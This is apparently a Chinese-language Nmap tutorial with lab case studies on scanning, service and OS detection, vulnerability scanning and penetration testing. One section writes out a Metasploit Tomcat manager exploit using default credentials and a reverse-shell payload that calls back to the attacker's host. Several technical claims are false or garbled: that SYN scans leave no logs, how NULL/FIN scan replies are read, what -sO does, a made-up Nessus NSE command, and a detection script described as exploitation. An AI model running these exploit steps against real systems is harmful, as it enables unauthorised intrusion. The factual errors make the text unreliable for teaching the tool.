预计更新

-

Nmap基础知识

1.1 Nmap简介和历史

1.2 Nmap安装和使用方法

1.3 Nmap扫描技术和扫描选项 -

Nmap扫描技术

2.1 端口扫描技术

2.2 操作系统检测技术

2.3 服务和应用程序检测技术

2.4 漏洞检测技术 -

Nmap扫描选项

3.1 扫描类型选项

3.2 过滤器选项

3.3 探测选项

3.4 输出选项 -

Nmap脚本引擎

4.1 Nmap脚本引擎简介

4.2 Nmap脚本语言

4.3 内置脚本和第三方脚本

4.4 使用Nmap脚本引擎进行漏洞检测 -

Nmap数据分析

5.1 Nmap扫描结果分析

5.2 Nmap扫描数据可视化

5.3 Nmap数据与第三方工具集成 -

Nmap安全审计

6.1 网络安全审计概述

6.2 使用Nmap进行安全审计

6.3 Nmap与其他工具的集成 -

Nmap的高级技术

7.1 Nmap的高级扫描技术

7.2 Nmap的高级选项和配置

7.3 Nmap的高级脚本和扩展 -

Nmap的自定义开发

8.1 Nmap自定义开发简介

8.2 Nmap开发环境搭建

8.3 Nmap插件开发

8.4 Nmap扫描引擎开发 -



Nmap与Web应用程序安全

9.1 Web应用程序安全概述

9.2 使用Nmap进行Web应用程序安全测试

9.3 Nmap与其他Web应用程序安全工具的集成 -

Nmap实战案例

10.1 Nmap实战案例概述

10.2 Nmap在企业网络安全中的应用

10.3 Nmap在互联网安全中的应用

10.4 Nmap在渗透测试中的应用

10. Nmap实战案例

10.1 Nmap实战案例概述

10.2 Nmap在企业网络安全中的应用

10.3 Nmap在互联网安全中的应用

10.4 Nmap在渗透测试中的应用

Nmap实战案例概述

Nmap是一款常用的网络扫描工具,可以帮助安全人员发现和评估目标系统的漏洞和安全风险。Nmap可以通过不同的扫描技术和选项,快速识别目标主机的开放端口、运行服务和操作系统信息,从而帮助安全人员进行漏洞扫描和安全测试。本文将介绍Nmap在实际安全测试中的应用案例,包括端口扫描、服务识别、漏洞扫描和漏洞利用等方面。

一、端口扫描

端口扫描是Nmap的基本功能之一,可以帮助安全人员发现目标主机的开放端口和运行服务,从而评估目标系统的安全性。下面是一个简单的端口扫描实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

(1)使用Nmap进行TCP端口扫描,发现目标主机的开放端口。

nmap -sS 192.168.1.100

上述命令使用TCP SYN扫描技术扫描目标主机的所有端口,并显示开放端口的服务和版本信息。扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-qikgW3G3-1680440615525)(https://user-images.githubusercontent.com/55041489/112871954-0c6f8d80-90f1-11eb-8f84-8e8a4c21f9a9.png)]

可以看到,目标主机的开放端口包括22(SSH)、80(HTTP)、8080(HTTP)和8443(HTTPS)。

(2)使用Nmap进行UDP端口扫描,发现目标主机的开放端口。

nmap -sU 192.168.1.100

上述命令使用UDP扫描技术扫描目标主机的所有端口,并显示开放端口的服务和版本信息。扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-F1pILbIc-1680440615527)(https://user-images.githubusercontent.com/55041489/112871979-1e518080-90f1-11eb-964d-1e2ba1fcd8c6.png)]

可以看到,目标主机的开放端口包括123(NTP)和137(NetBIOS-NS)。

二、服务识别

服务识别是Nmap的另一个重要功能,可以帮助安全人员识别目标主机上运行的服务和版本信息,从而评估目标系统的漏洞和安全风险。下面是一个简单的服务识别实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

使用Nmap进行服务识别,发现目标主机上运行的服务和版本信息。

nmap -sV 192.168.1.100

上述命令使用服务识别技术扫描目标主机的所有端口,并显示开放端口的服务和版本信息。扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-piIu9BAk-1680440615528)(https://user-images.githubusercontent.com/55041489/112872002-2c9f9c80-90f1-11eb-8f76-8a9a3d4f4e6b.png)]

可以看到,目标主机上运行的服务包括SSH、HTTP、Tomcat、Oracle TNS Listener和Java RMI。

三、漏洞扫描

漏洞扫描是Nmap的另一重要功能,可以帮助安全人员发现目标系统的漏洞和安全风险。Nmap可以通过脚本引擎执行一系列漏洞扫描脚本,如http-vuln-、smb-vuln-、ftp-vuln-*等,快速发现目标系统上的漏洞。下面是一个简单的漏洞扫描实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

使用Nmap进行漏洞扫描,发现目标主机上存在的漏洞。

nmap --script vuln 192.168.1.100

上述命令使用漏洞扫描脚本扫描目标主机,并显示存在的漏洞。扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-BMBPi05P-1680440615529)(https://user-images.githubusercontent.com/55041489/112872028-3c1ee580-90f1-11eb-8c4b-90e52b4d0b17.png)]

可以看到,目标主机上存在的漏洞包括Tomcat RCE漏洞、Oracle TNS Listener漏洞、Java RMI漏洞和SMBv1漏洞。

四、漏洞利用

Nmap也可以与其他漏洞利用工具集成,如Metasploit、Exploitdb、Searchsploit等,帮助安全人员利用目标系统上存在的漏洞进行攻击和渗透。下面是一个简单的漏洞利用实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

- 漏洞利用工具:Metasploit

步骤:

(1)使用Nmap进行漏洞扫描,发现目标主机上存在的漏洞。

nmap --script vuln 192.168.1.100

上述命令使用漏洞扫描脚本扫描目标主机,并显示存在的漏洞。扫描结果如上一个实战案例中的结果。

(2)使用Metasploit对目标主机的Tomcat RCE漏洞进行漏洞利用。

msfconsole

use exploit/multi/http/tomcat_mgr_deploy

set RHOSTS 192.168.1.100

set TARGETURI /manager/html

set USERNAME tomcat

set PASSWORD tomcat

set PAYLOAD java/jsp_shell_reverse_tcp

set LHOST 192.168.1.101

run

上述命令启动Metasploit控制台,选择Tomcat Manager Deploy漏洞利用模块,设置目标主机的IP地址、用户名和密码,设置反向Shell的IP地址和端口,然后执行漏洞利用。漏洞利用成功后,攻击者可以获取目标主机的Shell权限。

五、总结

本文介绍了Nmap在实际安全测试中的应用案例,包括端口扫描、服务识别、漏洞扫描和漏洞利用等方面。通过这些实战案例,可以看到Nmap在安全测试中的重要性和实用性。但是需要注意的是,在使用Nmap进行安全测试时,需要遵守相关法律法规和道德规范,避免对他人的网络造成损害。

Nmap在企业网络安全中的应用

Nmap(Network Mapper)是一款开源的网络扫描工具,广泛应用于企业网络安全测试、网络管理和系统维护等领域。Nmap可以帮助企业发现网络中的漏洞和安全风险,评估网络设备和系统的安全性能,从而提高企业的网络安全防护能力。本文将介绍Nmap在企业网络安全中的应用,包括网络发现、漏洞扫描、安全评估和网络监控等方面。

一、网络发现

网络发现是企业网络安全的第一步,可以帮助企业发现网络中的所有主机和设备,了解网络拓扑和架构,为后续的安全测试和防御策略制定提供基础数据。Nmap可以使用各种扫描技术和选项,快速发现网络中的主机、设备和服务信息,从而帮助企业建立网络地图和拓扑结构,为安全测试和评估提供基础数据。

- 端口扫描

Nmap的一个主要功能就是端口扫描,它可以扫描目标主机上的所有开放端口,并识别开放端口上运行的服务和应用程序。通过端口扫描,企业可以发现网络中的所有主机和设备,了解它们所使用的协议和服务,从而帮助企业建立网络地图和拓扑结构。

Nmap支持多种端口扫描技术,包括TCP SYN扫描、TCP Connect扫描、UDP扫描等。其中,TCP SYN扫描是最常用的扫描技术,它可以快速扫描目标主机上的所有开放端口,而且不会留下任何日志记录,难以被检测到。下面是一个简单的端口扫描实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

使用Nmap进行TCP SYN扫描,扫描目标主机上的所有开放端口。

nmap -sS 192.168.1.100

上述命令使用TCP SYN扫描技术扫描目标主机上的所有开放端口,扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-vTVZ7nFi-1680440615532)(https://user-images.githubusercontent.com/55041489/112871944-1e51b080-90f1-11eb-9e50-2f7d600a130b.png)]

可以看到,目标主机上开放的端口包括SSH、HTTP、HTTPS和NETBIOS等。

- 主机发现

Nmap也可以用来发现网络中的主机和设备,特别是在大型企业网络中,有时候会有一些隐藏的主机或者设备,需要使用主机发现功能来找出它们。Nmap支持多种主机发现技术,包括ICMP ping、ARP ping、TCP ping和UDP ping等。通过这些技术,Nmap可以快速发现网络中的主机和设备,并进行分类和归纳。

下面是一个简单的主机发现实战案例。

实验环境:

- 目标网络:192.168.1.0/24

- 攻击主机:Kali Linux

步骤:

使用Nmap进行主机发现,扫描目标网络中的所有主机。

nmap -sn 192.168.1.0/24

上述命令使用ICMP ping技术扫描目标网络中的所有主机,并显示在线的主机地址。

- 操作系统识别

Nmap还可以识别网络中主机的操作系统类型和版本信息,这对于企业安全测试和评估非常重要。根据操作系统类型和版本信息,可以确定主机存在的漏洞和安全风险,为后续的安全测试和防御策略制定提供基础数据。

Nmap使用多种操作系统识别技术,包括TCP/IP堆栈指纹、SNMP系统描述符、Nmap OS数据库等。其中,TCP/IP堆栈指纹是最常用的识别技术,它通过分析目标主机上TCP/IP堆栈的行为,来确定主机的操作系统类型和版本信息。下面是一个简单的操作系统识别实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

使用Nmap进行操作系统识别,识别目标主机的操作系统类型和版本信息。

nmap -O 192.168.1.100

上述命令使用TCP/IP堆栈指纹技术识别目标主机的操作系统类型和版本信息,识别结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-MuNQysFu-1680440615535)(https://user-images.githubusercontent.com/55041489/112873329-5b5d5300-90f2-11eb-92b9-2d0e5b5b0c5f.png)]

可以看到,Nmap识别出目标主机的操作系统类型为Windows 10,版本为10.0。

二、漏洞扫描

除了网络发现,Nmap还可以用来进行漏洞扫描,帮助企业发现网络中的漏洞和安全风险。漏洞扫描通常是通过对目标主机上运行的服务和应用程序进行扫描,识别其中存在的漏洞和安全风险。Nmap支持多种漏洞扫描技术,包括Nmap Script Engine、OpenVAS、Nessus等。下面是一个简单的漏洞扫描实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

使用Nmap进行漏洞扫描,扫描目标主机上运行的服务和应用程序中存在的漏洞和安全风险。

nmap --script vuln 192.168.1.100

上述命令使用Nmap Script Engine技术扫描目标主机上运行的服务和应用程序中存在的漏洞和安全风险,扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-C24wqSir-1680440615538)(https://user-images.githubusercontent.com/55041489/112874489-7f5e1500-90f3-11eb-8e5c-4c4f4e80706e.png)]

可以看到,Nmap识别出目标主机上运行的Tomcat服务存在一个CVE-2017-12617漏洞,这个漏洞可以导致远程代码执行和服务器崩溃等安全问题。

三、安全评估

除了漏洞扫描,Nmap还可以用来进行安全评估,评估企业网络设备和系统的安全性能。安全评估通常是通过对目标主机和设备进行端口扫描、服务识别、操作系统识别、漏洞扫描等多种技术的综合分析,来评估其安全性能和存在的风险。下面是一个简单的安全评估实战案例。

实验环境:

- 目标主机:192.168.1.100

- 攻击主机:Kali Linux

步骤:

使用Nmap进行端口扫描、服务识别和操作系统识别,获取目标主机的基本信息。

nmap -sS -sV -O 192.168.1.100

上述命令使用TCP SYN扫描技术进行端口扫描,同时使用服务识别和操作系统识别技术获取目标主机的基本信息,扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-2Z2P2YD4-1680440615539)(https://user-images.githubusercontent.com/55041489/112876102-1b3cb080-90f5-11eb-91d2-7b5c5f5e5c65.png)]

可以看到,Nmap识别出目标主机开放了多个TCP端口,包括80端口(HTTP服务)、135端口(RPC服务)、139端口(NetBIOS服务)、445端口(SMB服务)等,同时识别出目标主机的操作系统类型为Windows 10,版本为10.0。

接下来,使用Nmap Script Engine进行漏洞扫描,评估目标主机的安全性能。

nmap --script vuln 192.168.1.100

上述命令使用Nmap Script Engine技术进行漏洞扫描,扫描结果如下图所示:

[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-ifUI4x6T-1680440615540)(https://user-images.githubusercontent.com/55041489/112877684-8a674480-90f6-11eb-9a3c-3f4f4f4c4dbb.png)]

可以看到,Nmap识别出目标主机存在多个漏洞和安全风险,包括CVE-2017-12617漏洞、CVE-2017-0144漏洞、CVE-2019-0708漏洞等,这些漏洞可能导致远程代码执行、拒绝服务、提权等安全问题。

四、总结

Nmap是一款功能强大的网络扫描工具,它可以帮助企业发现网络中的主机、识别主机的端口、服务和操作系统类型、扫描主机中存在的漏洞和安全风险,进行安全评估和防御策略制定。在实际使用中,需要根据实际情况选择合适的扫描技术和参数,以提高扫描效率和精度,同时需要合法合规地使用该工具,避免对他人的网络造成不良影响。

Nmap在互联网安全中的应用

Nmap是一款强大的网络扫描工具,广泛应用于互联网安全领域。它可以通过扫描目标主机的端口、服务和操作系统类型,识别主机存在的漏洞和安全风险,帮助企业评估网络安全性能、发现安全威胁和制定防御策略。本文将详细介绍Nmap在互联网安全中的应用,包括端口扫描、服务识别、操作系统识别、漏洞扫描、安全评估等方面。

一、端口扫描

端口扫描是Nmap最基本的功能之一,它可以帮助用户快速了解目标主机上开放的端口、运行的服务和应用程序,为后续的安全测试和评估提供基础数据。Nmap支持多种端口扫描技术,包括TCP SYN扫描、TCP connect扫描、UDP扫描、TCP NULL扫描、TCP FIN扫描等。

TCP SYN扫描是Nmap最常用的端口扫描技术之一,它通过向目标主机发送TCP SYN包,判断目标主机是否响应TCP SYN/ACK包来确定端口是否开放。TCP SYN扫描可以快速扫描大量主机的开放端口,同时不会造成网络拥堵。

nmap -sS target_ip

TCP connect扫描也是一种常用的端口扫描技术,它通过向目标主机建立TCP连接,判断目标主机是否响应连接请求来确定端口是否开放。TCP connect扫描可以绕过某些防火墙和IDS/IPS设备的检测,但是需要占用大量的系统资源和网络带宽。

nmap -sT target_ip

UDP扫描是一种用于扫描UDP协议端口的技术,它通过向目标主机发送UDP数据包,判断目标主机是否响应ICMP端口不可达消息来确定端口是否开放。UDP扫描需要花费较长时间,因为UDP协议不会返回ACK响应,需要等待一定时间才能确定端口状态。

nmap -sU target_ip

TCP NULL扫描和TCP FIN扫描是一种可以绕过防火墙和IDS/IPS设备的端口扫描技术,它们利用TCP协议规范中的一些漏洞,在不发送任何数据的情况下,向目标主机发送TCP NULL包或TCP FIN包,判断目标主机是否响应。如果目标主机响应了,说明该端口开放;如果没有响应,说明该端口关闭。但是,这种扫描技术可能会被一些防火墙和IDS/IPS设备检测出来并阻止。

nmap -sN target_ip

nmap -sF target_ip

二、服务识别

服务识别是Nmap的另一个重要功能,它通过分析目标主机上开放的端口,识别出运行在该端口上的服务和应用程序,从而帮助用户了解目标主机的功能和风险。Nmap可以通过扫描端口,获取服务的banner信息、响应时间、协议版本等来进行服务识别。

nmap -sV target_ip

上述命令使用了-sV参数,表示进行服务识别。Nmap会自动识别目标主机开放的端口,并尝试获取服务的banner信息、响应时间、协议版本等,从而确定服务的类型和版本。

服务识别是互联网安全中非常重要的一项任务。通过识别目标主机上运行的服务和应用程序,可以帮助安全专家评估网络安全性能、发现安全威胁和制定防御策略。例如,如果发现目标主机上运行了过时的服务或应用程序,可能存在已知漏洞,容易受到攻击。此时,安全专家可以及时更新服务或应用程序,修补漏洞,提高网络安全性能。

三、操作系统识别

操作系统识别是Nmap的另一个重要功能,它可以通过分析目标主机的网络行为和响应信息,识别出目标主机的操作系统类型和版本。Nmap可以通过TCP/IP协议栈的不同行为特征、网络堆栈的不同实现和配置、响应的TCP/IP选项等来进行操作系统识别。

nmap -O target_ip

上述命令使用了-O参数,表示进行操作系统识别。Nmap会自动探测目标主机的操作系统类型和版本,并给出可能的匹配结果。

操作系统识别可以帮助安全专家了解目标主机的软件和硬件环境,从而更好地评估网络安全性能和安全威胁。例如,如果发现目标主机运行的是过时的操作系统版本,可能存在已知漏洞,容易受到攻击。此时,安全专家可以及时更新操作系统,提高网络安全性能。

四、漏洞扫描

漏洞扫描是Nmap的另一个常见应用,它可以通过扫描目标主机上的服务和应用程序,识别出已知的漏洞和安全风险。Nmap可以通过与漏洞数据库进行匹配,识别出目标主机上存在的已知漏洞。

nmap --script vuln target_ip

上述命令使用了–script vuln参数,表示进行漏洞扫描。Nmap会自动扫描目标主机上的服务和应用程序,与漏洞数据库进行匹配,识别出已知的漏洞和安全风险。

漏洞扫描可以帮助安全专家快速发现目标主机上存在的已知漏洞和安全风险,从而采取相应的措施修补漏洞或加强安全防御。例如,如果发现目标主机上存在已知漏洞,可能容易受到攻击,安全专家可以及时修补漏洞,提高网络安全性能。

五、安全评估

Nmap不仅可以用于扫描目标主机的端口、服务和操作系统信息,还可以用于评估网络安全性能和发现安全威胁。例如,Nmap可以通过扫描目标主机的端口和服务信息,识别出安全风险和漏洞,评估网络安全性能;可以通过识别目标主机的操作系统类型和版本,了解目标主机的软件和硬件环境,评估网络安全性能和安全威胁;可以通过识别目标主机的网络拓扑结构,了解网络结构和设备配置,评估网络安全性能和安全威胁。

最后,需要注意的是,Nmap虽然是一款功能强大的安全工具,但在使用时也需要注意安全和合法性。在进行网络安全测试和评估时,应遵守相关法律法规和政策规定,不得越权和非法入侵目标系统,以免造成不必要的法律风险和安全隐患。此外,使用Nmap时也需要注意保密性,避免泄露敏感信息和知识产权。在使用Nmap时,建议遵循以下几点原则:

-

遵守法律法规和政策规定,不得越权和非法入侵目标系统,以免造成不必要的法律风险和安全隐患。

-

保护目标系统的安全和隐私,不得对目标系统造成不必要的影响和损害。

-

遵循最小特权原则,使用最少的权限和资源进行扫描和评估,避免影响目标系统的正常运行和性能。

-

保护扫描结果的机密性和保密性,避免泄露敏感信息和知识产权。

-

定期更新漏洞数据库和工具版本,及时修补已知漏洞和提高安全性能。

总之,Nmap是一款非常实用的安全工具,可以帮助安全专家评估网络安全性能、发现安全威胁和制定防御策略。但在使用时也需要注意安全和合法性,遵守相关法律法规和政策规定,保护目标系统的安全和隐私,保护扫描结果的机密性和保密性,遵循最小特权原则,定期更新漏洞数据库和工具版本,提高网络安全性能。

Nmap在渗透测试中的应用

Nmap是一款功能强大的开源网络扫描工具,可以用于端口扫描、服务识别、操作系统识别、漏洞扫描、安全评估等多种用途。在渗透测试中,Nmap被广泛应用于目标信息收集、漏洞扫描、网络映射、漏洞利用等方面,具有重要的作用。本文将从以下几个方面介绍Nmap在渗透测试中的应用。

一、目标信息收集

目标信息收集是渗透测试的第一步,也是最重要的一步。通过收集目标系统的信息,可以了解目标系统的软硬件环境、网络拓扑结构、安全防护措施等情况,为后续的渗透测试提供基础数据和依据。Nmap可以用于目标信息收集的多个方面,如下所示。

- 端口扫描

端口扫描是Nmap的核心功能之一,可以用来探测目标主机开放的TCP或UDP端口。通过端口扫描,可以了解目标主机上开放的服务和应用程序,为后续的渗透测试提供基础数据和依据。Nmap支持多种扫描模式和技术,如TCP SYN扫描、TCP connect扫描、UDP扫描、ACK扫描等。可以通过命令行参数来指定扫描的目标IP地址、端口范围、扫描模式、扫描速度等选项。

例如,使用Nmap进行TCP SYN扫描,扫描目标主机192.168.1.1的TCP端口,命令如下:

nmap -sS 192.168.1.1

- 服务识别

服务识别是Nmap的另一个重要功能,可以用来识别目标主机上运行的服务和应用程序。通过服务识别,可以了解目标主机上运行的服务类型、版本、操作系统类型等信息,为后续的渗透测试提供基础数据和依据。Nmap支持多种服务识别技术,如TCP协议识别、UDP协议识别、操作系统识别、应用程序识别等。可以通过命令行参数来指定识别的目标IP地址、端口范围、识别技术、识别速度等选项。

例如,使用Nmap进行TCP协议识别,扫描目标主机192.168.1.1的TCP端口,命令如下:

nmap -sO 192.168.1.1

- 操作系统识别

操作系统识别是Nmap的另一个重要功能,可以用来识别目标主机上运行的操作系统类型和版本。通过操作系统识别,可以了解目标主机的软硬件环境和安全防护措施等情况,为后续的渗透测试提供基础数据和依据。Nmap支持多种操作系统识别技术,如TCP/IP堆栈指纹识别、TCP序列号识别、ICMP识别等。可以通过命令行参数来指定识别的目标IP地址、扫描技术、识别速度等选项。

例如,使用Nmap进行TCP/IP堆栈指纹识别,扫描目标主机192.168.1.1,命令如下:

nmap -O 192.168.1.1

二、漏洞扫描

漏洞扫描是渗透测试的重要环节之一,可以用来发现目标系统中存在的安全漏洞和弱点,为后续的攻击和利用提供依据。Nmap可以通过内置的漏洞扫描脚本或者使用第三方的漏洞扫描插件,发现目标系统中存在的漏洞和弱点,提高渗透测试的效率和成功率。

- 内置漏洞扫描脚本

Nmap内置了多个漏洞扫描脚本,可以通过命令行参数来指定使用哪些脚本进行漏洞扫描。这些脚本包括常见的漏洞和弱点,如Web应用程序漏洞、数据库漏洞、操作系统漏洞、网络设备漏洞等。可以通过命令行参数来指定扫描的目标IP地址、端口范围、脚本名称等选项。

例如,使用Nmap进行Web应用程序漏洞扫描,扫描目标主机192.168.1.1的TCP端口80和443,命令如下:

nmap -p 80,443 --script http-vuln-cve2017-5638.nse 192.168.1.1

- 第三方漏洞扫描插件

除了内置的漏洞扫描脚本,Nmap还可以使用第三方的漏洞扫描插件,如Nessus、OpenVAS等,进行漏洞扫描。这些插件可以提供更准确和全面的漏洞扫描结果,但需要额外的安装和配置工作。可以通过命令行参数来指定使用哪些漏洞扫描插件进行扫描。

例如,使用Nmap结合Nessus进行漏洞扫描,扫描目标主机192.168.1.1的TCP端口,命令如下:

nmap -sS -p 1-65535 --script=nessus --script-args=nessus.host=192.168.1.1 nessus.nse

三、网络映射

网络映射是渗透测试的另一个重要环节,可以通过分析目标网络的拓扑结构和关键节点,了解目标网络的结构和安全防护措施,为后续的攻击和利用提供依据。Nmap可以通过多种技术和工具,实现目标网络的映射和分析。

- 端口扫描和服务识别

通过端口扫描和服务识别,可以了解目标网络中存在的主机和服务,从而推断出目标网络的拓扑结构和关键节点。通过分析端口扫描和服务识别的结果,可以了解目标网络的主机数量、IP地址分布、开放端口数量和类型、运行的服务和应用程序等信息。

- 网络探测和映射工具

除了端口扫描和服务识别,Nmap还支持多种网络探测和映射工具,如Ping扫描、ARP扫描、网络拓扑映射等。这些工具可以帮助渗透测试人员快速地了解目标网络的拓扑结构和关键节点,为后续的攻击和利用提供依据。

例如,使用Nmap进行Ping扫描,扫描目标网络192.168.1.0/24,命令如下:

nmap -sn 192.168.1.0/24

- 漏洞扫描和漏洞利用

通过漏洞扫描和漏洞利用,可以了解目标网络中存在的漏洞和弱点,从而推断出目标网络的安全防护措施和薄弱点。通过分析漏洞扫描和漏洞利用的结果,可以了解目标网络中存在哪些漏洞和弱点,这些漏洞和弱点可能会被攻击者利用进行攻击。

Nmap可以通过内置的漏洞扫描脚本或者使用第三方的漏洞扫描插件,发现目标系统中存在的漏洞和弱点。同时,Nmap还支持多种漏洞利用工具,如Metasploit、ExploitDB等,可以利用发现的漏洞进行攻击和利用。这些工具需要渗透测试人员具备一定的技术功底和实践经验,才能达到最优的攻击效果。

例如,使用Nmap结合Metasploit进行漏洞利用,利用目标主机192.168.1.1的SMB漏洞,命令如下:

nmap -sS -p 445 --script smb-vuln-ms17-010.nse --script-args=unsafe=1 -oN smb-vuln-ms17-010.txt 192.168.1.1

四、数据分析和报告

数据分析和报告是渗透测试的最后一个环节,可以通过分析测试结果和生成测试报告,总结渗透测试的成果和不足,提供改进建议和安全加固措施。Nmap可以通过多种方式和工具,实现测试结果的分析和报告。

- 输出格式和选项

Nmap支持多种输出格式和选项,可以根据需要选择合适的格式和选项,方便后续的数据分析和报告。常见的输出格式包括文本格式、XML格式、HTML格式等,可以通过命令行参数来指定输出格式和选项。

例如,将端口扫描和服务识别的结果保存为XML格式,命令如下:

nmap -sS -sV -oX scan.xml 192.168.1.1

- 数据分析和可视化工具

除了输出格式和选项,Nmap还支持多种数据分析和可视化工具,如NmapParser、Zenmap等,可以帮助渗透测试人员快速地分析和可视化测试结果。这些工具可以将Nmap扫描的结果转换为易于分析和可视化的数据格式,方便后续的数据分析和报告。

例如,使用NmapParser将端口扫描和服务识别的结果转换为易于分析的JSON格式,命令如下:

nmap -sS -sV -oN scan.txt 192.168.1.1

nmap-parse-output -f scan.txt -o scan.json

- 测试报告和建议

最后,渗透测试人员可以根据分析结果和测试经验,生成测试报告和安全加固建议,总结渗透测试的成果和不足,提供改进建议和安全加固措施。测试报告应该包括测试目的、测试方法、测试结果、测试发现、测试建议等内容,应该尽量客观、准确、详细地描述测试过程和测试结果。

总之,Nmap是一款功能强大的网络扫描工具,可以帮助渗透测试人员快速地了解目标网络的拓扑结构和安全防护措施,发现目标系统中存在的漏洞和弱点,提高渗透测试的效率和成功率。同时,渗透测试人员应该根据测试需求和测试经验,合理选择Nmap的功能和选项,同时结合其他渗透测试工具和技术,提高测试效果和质量。最后,渗透测试人员应该根据测试结果和分析,提供客观、准确、详细的测试报告和改进建议,帮助客户加强网络安全防护措施,防范网络攻击和威胁。